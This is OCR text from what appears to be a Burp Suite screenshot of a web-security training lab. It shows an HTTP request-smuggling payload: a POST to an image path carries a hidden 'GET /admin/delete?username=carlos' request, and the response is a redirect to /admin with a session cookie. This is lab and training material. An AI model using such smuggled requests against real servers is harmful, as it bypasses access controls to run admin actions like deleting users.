 1 × +
Send Cancel < > Follow redirection Target: https://0af7008e03b32d71802ac1
Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host:
0af7008e03b32d71802ac109008300d7.web-security-ac
ademy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 48 \r \n
5 \r \n
6 GET /admin/delete?username=carlos HTTP/1.1 \r \n
7 x: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
zfpGzphIuUAQ2pNlhqmTSF5Tkvild07i; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 0
7
8